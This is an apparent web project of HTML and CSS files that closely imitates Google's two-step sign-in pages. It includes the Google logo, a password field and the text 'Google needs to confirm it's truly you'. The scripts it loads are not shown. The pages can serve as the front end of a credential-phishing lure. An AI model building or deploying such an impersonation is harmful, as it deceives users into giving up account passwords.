
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="cp">
        <div class="cp1">
            <div class="inf">
                <img src="g1.jpg" alt="Google Logo"></img>
                <p id="sign-in">Sign in</p>
                <p id="use-account">Use your Google Account</p>
            </div>
            <div class="inp">
                <input type="email" id="email" placeholder="Email or phone">
                <a href="#">Forgot email?</a>
            </div>
            <div class="st">
                <p id="guest-mode">Not your computer? Use Guest mode to sign in privately.<a href="#">Learn more</a></p>
            </div>
            <div class="bt">
                <button id="next">Next</button>
                <a id="create" href="#">Create account</a>
            </div>
        </div>
        <div class="cp2">
            <div class="sl">
                <select id="language">
                    <option value="en">English (United States)</option>
                    <option value="es">Español (España)</option>
                    <option value="fr">Français (France)</option>
                    <option value="de">Deutsch (Deutschland)</option>
                    <option value="zh">中文(中国)</option>
                </select>
            </div>
            <div class="ft">
                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </div>
        </div>
    </div>
<script src="script.js"></script>
</body>
</html>
</file>

<file: Google2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Password</title>
    <link rel="stylesheet" href="Google2.css">
</head>
<body>
    <div class="cp">
        <div class="cp1">
            <div class="inf">
                <img src="g1.jpg" alt="Google Logo">
                <p id="sign-in">Welcome</p>
                <p id="use-account" class="email-profile-pill"></p> 
            </div>
            
            <div class="inp">
                <input type="password" id="password" placeholder="Enter your password" autocomplete="current-password">
                <a href="#">Forgot password?</a>
            </div>
            
            <div class="st">
                <p id="guest-mode">To help keep your account secure, Google needs to confirm it's truly you.</p>
            </div>
            
            <div class="bt">
                <a id="create" href="Google.html">Back</a>
                <button id="submit-btn">Next</button>
            </div>
        </div>

        <div class="cp2">
            <div class="sl">
                <select id="language">
                    <option value="en">English (United States)</option>
                </select>
            </div>
            <div class="ft">
                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </div>
        </div>
    </div>
    <script src="Google2.js"></script>
</body>
</html>
</file>
<file: style.css>
body {
    /* styles for the main container */
    background-color: #f0f4f9; 
    margin: 0;
    padding: 20px;
}

.cp {
    /* styles for the content container */
    display: flex;
    flex-direction: column; 
    justify-content: center;
    align-items: center;
    min-height: 90vh;
}

/* Your original white container - fully responsive */
.cp1 {
    width: 100%;
    max-width: 450px; /* Default mobile width */
    height: auto; 
    background-color: white;
    border-radius: 28px;
    font-family: Arial, sans-serif;
    padding: 35px;
    
    display: flex;
    flex-direction: column; /* Stacks vertically on mobile by default */
    gap: 22px; 
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.04);
}

/* Your Image Styles */
img {
    height: 40px;
    width: auto;
    object-fit: contain;
    margin-bottom: 16px;
}

/* Your Text Styles */
#sign-in {
    font-size: 24px; 
    font-weight: 400;
    margin: 0;
    color: #1f1f1f;
}

#use-account {
    font-size: 16px;
    font-weight: normal;
    margin: 26px 0 0 0;
    color: #444746;
}

/* Input container setup */
.inp {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-right: 30px;
}

.inp input {
    width: 100%;
    height: 30px;
    padding: 16px;
    border: 1px solid #747775;
    border-radius: 4px;
    font-size: 16px;
    outline: none;
}

.inp input:focus {
    border: 2px solid #0b57d0;
    padding: 15px;
}

/* Links Style */
a {
    color: #0b57d0;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
}

a:hover {
    text-decoration: underline;
}

/* Guest mode section */
.st {
    font-size: 14px;
    color: #444746;
    line-height: 1.4;
}

/* Button section */
.bt {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
}

#next {
    background-color: #0b57d0;
    color: white;
    border: none;
    padding: 10px 24px;
    border-radius: 100px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
}

/* Language and footer wrapper */
.cp2 {
    width: 100%;
    max-width: 450px; /* Keeps footer aligned with the box width on mobile */
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 20px;
    padding: 0 10px;
}

#language {
    border: none;
    background: transparent;
    color: #444746;
    cursor: pointer;
    font-family: Arial, sans-serif;
}

.ft {
    display: flex;
    gap: 16px;
}

.ft a {
    color: #444746;
    font-size: 15px;
    font-family: Arial, sans-serif;
}


/* --------------------------------------------------------------------------
   PC / DESKTOP LAYOUT (Applies when the screen width is 768px or wider)
   ========================================================================== */
@media (min-width: 768px) {
    .cp1 {
        max-width: 850px; /* Expands to a wide desktop style box */
        display: grid;
        /* Splits box into two equal columns: Left (inf) and Right (everything else) */
        grid-template-columns: 1fr 1fr; 
        column-gap: 48px;
        row-gap: 0px;
        padding: 40px;
    }

    /* Left column holds the branding details */
    .inf {
        grid-column: 1;
        grid-row: 1 / span 3; /* Allows text to stretch downwards naturally */
    }

    /* Right column shifts your inputs, guest text, and buttons to the right side */
    .inp {
        grid-column: 2;
        grid-row: 1;
    }

    .st {
        grid-column: 2;
        grid-row: 2;
        margin-top: 10px;
    }

    .bt {
        grid-column: 2;
        grid-row: 3;
        margin-top: 20px;
    }

    /* Expands the footer width to match the wider PC login box */
    .cp2 {
        max-width: 850px;
    }
}
</file>
<file: Google2.css>
/* Universal Base Fixes */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

body {
    background-color: #f0f4f9; /* Updated to sleek modern Google canvas background */
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 16px;
}

/* Outer layout block alignment */
.cp {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
}

/* The White login Card Box - Standard Mobile Layout */
.cp1 {
    background-color: #ffffff;
    width: 100%;
    max-width: 450px; /* Safe mobile limit */
    height: auto;
    border-radius: 28px; /* Material Design curved edge */
    padding: 36px;
    display: flex;
    flex-direction: column; /* Force vertical flow by default */
    gap: 24px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.04);
}

/* Header/Identity Section */
.inf {
    display: flex;
    flex-direction: column;
}

img {
    height: 40px;
    width: auto;
    max-width: 100px;
    object-fit: contain;
    margin-bottom: 12px;
}

#sign-in {
    font-size: 24px;
    font-weight: 400;
    color: #1f1f1f;
}

#use-account {
    font-size: 16px;
    color: #444746;
    margin-top: 8px;
}

/* Dynamic styling for the email profile badge on page 2 */
.email-profile-pill {
    display: inline-block;
    width: fit-content;
    padding: 4px 12px;
    border: 1px solid #747775;
    border-radius: 100px;
    font-size: 14px !important;
    font-weight: 500;
    background-color: #fff;
}

/* Inputs and interactive links */
.inp {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

input {
    width: 100%;
    height: 56px;
    padding: 16px;
    border: 1px solid #747775;
    border-radius: 4px;
    font-size: 16px;
    color: #1f1f1f;
    outline: none;
    background-color: transparent;
}

input:focus {
    border: 2px solid #0b57d0; /* Google interactive Blue outline */
    padding: 15px;
}

a {
    color: #0b57d0;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    width: fit-content;
}

a:hover {
    text-decoration: underline;
}

/* Text and information notes */
.st {
    font-size: 14px;
    color: #444746;
    line-height: 1.4;
}

/* Controls and primary buttons alignment */
.bt {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 8px;
}

#next, #submit-btn {
    background-color: #0b57d0;
    color: white;
    border: none;
    padding: 0 24px;
    height: 40px;
    border-radius: 100px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
}

#next:hover, #submit-btn:hover {
    background-color: #0842a0;
}

/* Footer Section */
.cp2 {
    width: 100%;
    max-width: 450px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 24px;
    padding: 0 12px;
}

#language {
    border: none;
    background: transparent;
    color: #444746;
    font-size: 12px;
    cursor: pointer;
    outline: none;
}

.ft {
    display: flex;
    gap: 16px;
}

.ft a {
    color: #444746;
    font-size: 12px;
}


/* ==========================================================================
   DESKTOP ADAPTATION (Applies to wider PC monitor environments)
   ========================================================================== */
@media (min-width: 768px) {
    .cp1 {
        max-width: 850px; /* Expand white block area on PC */
        display: grid;
        grid-template-columns: 1fr 1fr; /* Split layout directly down the middle */
        column-gap: 48px;
        padding: 40px;
    }

    .inf {
        grid-column: 1;
        grid-row: 1 / span 3; /* Forces branding to stretch out down the entire left side */
    }

    .inp { grid-column: 2; grid-row: 1; }
    .st  { grid-column: 2; grid-row: 2; }
    .bt  { grid-column: 2; grid-row: 3; }

    .cp2 {
        max-width: 850px; /* Widens footer bounds to square up evenly with desktop card */
    }
}
</file>
